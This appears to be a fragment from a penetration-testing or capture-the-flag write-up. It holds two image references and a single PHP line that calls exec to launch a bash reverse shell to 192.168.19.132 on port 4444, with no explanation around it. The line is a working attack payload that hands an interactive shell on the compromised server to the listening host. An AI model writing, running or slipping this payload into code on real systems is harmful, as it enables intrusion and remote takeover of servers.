 echo exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.19.132/4444 0>&1'");